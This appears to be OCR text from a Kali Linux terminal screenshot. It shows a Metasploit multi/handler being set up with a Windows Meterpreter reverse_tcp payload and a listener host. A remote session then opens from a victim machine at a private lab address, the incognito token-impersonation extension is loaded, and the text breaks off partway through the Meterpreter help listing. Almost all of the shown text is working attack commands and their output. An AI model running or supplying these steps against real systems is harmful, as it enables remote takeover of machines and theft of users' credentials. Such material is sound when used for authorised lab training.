 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.135:55638
) at 2022-05-05 02:08:17 -0400
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background
thread
channel Displays information or control active channe
ls
close Closes a channel
detach Detach the meterpreter session (for http/http
s)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current